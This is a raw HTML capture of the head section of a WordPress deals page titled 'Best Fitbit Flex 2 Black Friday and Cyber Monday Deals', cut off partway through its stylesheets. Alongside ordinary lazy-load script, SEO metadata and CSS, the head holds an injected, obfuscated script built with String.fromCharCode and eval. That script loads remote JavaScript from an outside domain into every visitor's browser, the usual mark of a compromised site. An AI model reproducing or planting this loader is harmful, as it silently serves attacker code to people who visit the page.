

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackfridaydealr.com/fitbit-flex-2-black-friday/
body_size: 27030
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals</title>
<meta name="description" content="Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020. The Flex 2 is marketed as Fitbits lightest, slimmest most adaptable wristband to day."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blackfridaydealr.com/fitbit-flex-2-black-friday/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta property="og:description" content="Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020. The Flex 2 is marketed as Fitbits lightest, slimmest most adaptable wristband to day." />
<meta property="og:url" content="https://blackfridaydealr.com/fitbit-flex-2-black-friday/" />
<meta property="og:site_name" content="Black Friday Deals" />
<meta property="article:section" content="Accessories" />
<meta property="og:updated_time" content="2020-04-20T02:01:54+00:00" />
<meta property="og:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/170.png" />
<meta property="og:image:secure_url" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/170.png" />
<meta property="og:image:width" content="666" />
<meta property="og:image:height" content="439" />
<meta property="og:image:alt" content="Fitbit Flex 2 Black Friday" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-04-20T02:01:52+00:00" />
<meta property="article:modified_time" content="2020-04-20T02:01:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta name="twitter:description" content="Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020. The Flex 2 is marketed as Fitbits lightest, slimmest most adaptable wristband to day." />
<meta name="twitter:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/170.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blackfridaydealr.com/#person","name":"BLACK FRIDAY DEALS"},{"@type":"WebSite","@id":"https://blackfridaydealr.com/#website","url":"https://blackfridaydealr.com","name":"Black Friday Deals","publisher":{"@id":"https://blackfridaydealr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/170.png","url":"https://blackfridaydealr.com/wp-content/uploads/2020/04/170.png","width":"666","height":"439","caption":"Fitbit Flex 2 Black Friday","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blackfridaydealr.com/fitbit-flex-2-black-friday/#webpage","url":"https://blackfridaydealr.com/fitbit-flex-2-black-friday/","name":"Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","datePublished":"2020-04-20T02:01:52+00:00","dateModified":"2020-04-20T02:01:54+00:00","isPartOf":{"@id":"https://blackfridaydealr.com/#website"},"primaryImageOfPage":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/170.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blackfridaydealr.com/fitbit-flex-2-black-friday/#author","name":"Black Friday Deals","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","caption":"Black Friday Deals","inLanguage":"en-US"},"sameAs":["https://blackfridaydealr.com"]},{"@type":"BlogPosting","headline":"Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","keywords":"Fitbit Flex 2 Black Friday","datePublished":"2020-04-20T02:01:52+00:00","dateModified":"2020-04-20T02:01:54+00:00","author":{"@id":"https://blackfridaydealr.com/fitbit-flex-2-black-friday/#author","name":"Black Friday Deals"},"publisher":{"@id":"https://blackfridaydealr.com/#person"},"description":"Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020. The Flex 2 is marketed as Fitbits lightest, slimmest most adaptable wristband to day.","name":"Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","@id":"https://blackfridaydealr.com/fitbit-flex-2-black-friday/#richSnippet","isPartOf":{"@id":"https://blackfridaydealr.com/fitbit-flex-2-black-friday/#webpage"},"image":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/170.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blackfridaydealr.com/fitbit-flex-2-black-friday/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Feed" href="https://blackfridaydealr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Comments Feed" href="https://blackfridaydealr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Ffitbit-flex-2-black-friday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Ffitbit-flex-2-black-friday%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fasto-style-css' href='https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858' type='text/css' media='all' />
<link rel='stylesheet' id='fasto-custom-css-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='fasto-custom-css-inline-css' type='text/css'>
.copyright-fasto{ display:none }

			body,.primary-font{font-family:Roboto, Arial} 
			h1,h2,h3,h4,h5,h6,.secondary-font,.woocommerce-Price-amount,.woocommerce form .form-row label{font-family:Roboto, Arial}
		
td, th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget { border-color:rgba(0, 0, 0, 0.2); }.tagcloud a,ul.tags a { border-color:rgba(0, 0, 0, 0.3); }.social-and-search,.articles .sticky .post-thumb,.tagcloud a:hover,.tags a:hover { border-color:rgba(0, 0, 0, 0.4); }.social-and-search svg,.author-date svg { fill:rgba(0, 0, 0, 0.4); }
/*# sourceURL=fasto-custom-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
